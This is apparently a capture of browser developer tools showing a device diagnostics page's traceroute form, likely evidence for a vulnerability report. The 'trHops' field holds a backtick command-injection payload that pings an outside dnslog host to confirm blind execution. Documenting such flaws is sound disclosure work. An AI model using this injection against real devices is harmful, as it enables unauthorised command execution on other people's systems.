 Elements Console Sources Network Performance »
<input type="hidden" name="action_mode" value>
<input type="hidden" name="next_page" value=
"sysDiag.html">
<input type="hidden" name="current_page" value=
"sysDiag.html">
▼<table class="table01">
▼<tbody>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr style="display:none;">…</tr>
▼<tr>
<td nowrap>Tracert hops:</td>
▼<td>
<input class="text" id="trHops" maxlength="2"
size="5" name="trHops" value="20`ping -c 3
abcdef.r4y19h.dnslog.cn`" autocomplete="off"> ==
"(1-30)"
</td>
</tr>
</tbody>
</table>
<br>
▶<table class="table01">…</table>
<br>
▶<div class="buttondiv">…</div>
</form>
</td>
▶<td align="center" valign="top" class="right">…</td>
</tr>
</tbody>
</table>
</body>
... body table tbody tr td #Diagnosis table tbody tr td input#trHops.text
Styles Computed Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
element.style {
}
input { style.css:399